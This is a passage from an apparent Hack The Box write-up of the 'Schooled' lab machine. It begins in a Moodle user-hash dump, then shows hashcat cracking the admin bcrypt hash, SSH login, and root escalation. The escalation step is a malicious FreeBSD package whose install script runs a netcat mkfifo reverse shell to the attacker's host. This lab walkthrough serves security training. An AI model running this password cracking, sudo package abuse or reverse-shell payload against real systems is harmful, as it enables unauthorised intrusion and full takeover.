| Matthew | allen_matthew89 | $2y$10$kFYnbkwG.vqrorLlAz6hT.p0RqvBwZK2kiHT9v3SHGa8XTCKbwTZq |
| Wallis | sanders_wallis89 | $2y$10$br9VzK6V17zJttyB8jK9Tub/1l2h7mgX1E3qcUbLL.GY.JtIBDG5u |
| Jane | higgins_jane | $2y$10$n9SrsMwmiU.egHN60RleAOauTK2XShvjsCS0tAR6m54hR1Bba6ni2 |
| Manuel | phillips_manuel | $2y$10$ZwxEs65Q0gO8rN8zpVGU2eYDvAoVmWYYEhHBPovIHr8HZGBvEYEYG |
| Lianne | carter_lianne | $2y$10$jw.KgN/SIpG2MAKvW8qdiub67JD7STqIER1VeRvAH4fs/DPF57JZe |
| Dan | parker_dan89 | $2y$10$MYvrCS5ykPXX0pjVuCGZOOPxgj.fiQAZXyufW5itreQEc2IB2.OSi |
| Tim | parker_tim89 | $2y$10$YCYp8F91YdvY2QCg3Cl5r.jzYxMwkwEm/QBGYIs.apyeCeRD7OD6S |
| T13nn3s | t13nn3s | $2y$10$B7soGevkdFNmPNTQddEH1.9.JMfldy/mS5PlXw7wTe/oncl/ZqMWO |
+------------+-------------------+--------------------------------------------------------------+
28 rows in set (0.00 sec)
moodle@localhost [moodle]>
The user Jamie has the username admin, that’s intereseting. Let’s give his password hash to hashcat.
1
~$ hashcat -a 0 -m 3200 jamie-hash /usr/share/wordlists/rockyou.txt
After letting hashcat running for a while, we get the following password.
1
$2y$10$3D/gznFHdpV6PXt1cLPhX.ViTgs87DCE5KqphQhGYR5GFbcl4qTiW:!QAZ2wsx
We got a password! Now, let’s try to get SSH access.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
~$ ssh [email protected]
The authenticity of host 'moodle.schooled.htb (10.10.10.234)' can't be established.
ECDSA key fingerprint is SHA256:BiWc+ARPWyYTueBR7SHXcDYRuGsJ60y1fPuKakCZYDc.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added 'moodle.schooled.htb,10.10.10.234' (ECDSA) to the list of known hosts.
Password for jamie@Schooled:
Last login: Tue Mar 16 14:44:53 2021 from 10.10.14.5
FreeBSD 13.0-BETA3 (GENERIC) #0 releng/13.0-n244525-150b4388d3b: Fri Feb 19 04:04:34 UTC 2021
Welcome to FreeBSD!
Release Notes, Errata: https://www.FreeBSD.org/releases/
Security Advisories: https://www.FreeBSD.org/security/
FreeBSD Handbook: https://www.FreeBSD.org/handbook/
FreeBSD FAQ: https://www.FreeBSD.org/faq/
Questions List: https://lists.FreeBSD.org/mailman/listinfo/freebsd-questions/
FreeBSD Forums: https://forums.FreeBSD.org/
Documents installed with the system are in the /usr/local/share/doc/freebsd/
directory, or can be installed later with: pkg install en-freebsd-doc
For other languages, replace "en" with a language code like de or fr.
Show the version of FreeBSD installed: freebsd-version ; uname -a
Please include that output and any error messages when posting questions.
Introduction to manual pages: man man
FreeBSD directory layout: man hier
To change this login announcement, see motd(5).
Can't delete /usr/obj? Enter "chflags -R noschg /usr/obj" to remove the
system immutable flag for all files in /usr/obj.
-- Lars Engels <[email protected]>
jamie@Schooled:~ $ cat user.txt
8a49bca66a5b1dc206e8970df290a1d3
Yes! We got user, now the next phase: Privilege Escalation.
Privilege Escalation
Enumeration
Always the first check: which privileges has the current user account.
1
2
3
4
jamie@Schooled:~ $ sudo -l
User jamie may run the following commands on Schooled:
(ALL) NOPASSWD: /usr/sbin/pkg update
(ALL) NOPASSWD: /usr/sbin/pkg install *
So, this user has the sudo privileges to install custom packages. After doing some research, we came across this page with some instructions. We only have to change our payload. In the end, this is the payload we have used, we have placed this payload in the /tmp directory. We used this reverse shell payload because nc is installed on this machine.
With the program fpm, we can create a custom package with a reverse shell.
1
2
3
4
~$ gem install --no-document fpm
~$ TF=$(mktemp -d)
~$ echo 'rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.16.150 5555 >/tmp/f' > $TF/x.sh
~$ fpm -n x -s dir -t freebsd -a all --before-install $TF/x.sh $TF
Own Schooled
After creating the package, we can download this package to the machine, and install the package to establish the reverse shell with root privileges.
1
2
3
4
5
6
7
8
9
10
11
jamie@Schooled:/tmp $ sudo pkg install -y --no-repo-update ./x-1.0.txz
pkg: Repository FreeBSD has a wrong packagesite, need to re-create database
pkg: Repository FreeBSD cannot be opened. 'pkg update' required
Checking integrity… done (0 conflicting)
The following 1 package(s) will be affected (of 0 checked):
New packages to be INSTALLED:
x: 1.0
Number of packages to be installed: 1
[1/1] Installing x-1.0…
rm: /tmp/f: No such file or directory
jamie@Schooled:/tmp $ sudo pkg install -y --no-repo-update ./x-1.0.txz
The reverse shell is established, and we are able to read the root flag.
1
2
3
4
5
6
7
8
9
10
11
netcat -lvvp 5555
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::5555
Ncat: Listening on 0.0.0.0:5555
Ncat: Connection from 10.10.10.234.
Ncat: Connection from 10.10.10.234:34496.
hostname && whoami
Schooled
root
cat /root/root.txt
4fd91b55105c875eca862db3fb244fa6
Thanks for reading this write-up! Did you enjoy reading this write-up? Or learned something from it? Please consider spending a respect point: https://app.hackthebox.com/profile/224856.com/profile/224856. Thanks!
Happy Hacking :-)